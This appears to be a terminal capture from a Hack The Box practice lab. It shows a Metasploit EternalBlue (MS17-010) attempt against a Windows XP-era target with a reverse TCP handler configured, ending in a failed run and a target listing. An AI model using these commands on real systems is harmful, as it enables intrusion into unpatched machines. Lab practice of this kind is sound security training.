 jono@openlearnsec: ~/htb/999-legacy 158x44
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.187 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.187:4444
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 5.1 x86 (32-bit)
[*] 10.10.10.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.4:445 - The target is vulnerable.
[-] 10.10.10.4:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
msf6 exploit(windows/smb/ms17_010_eternalblue) > s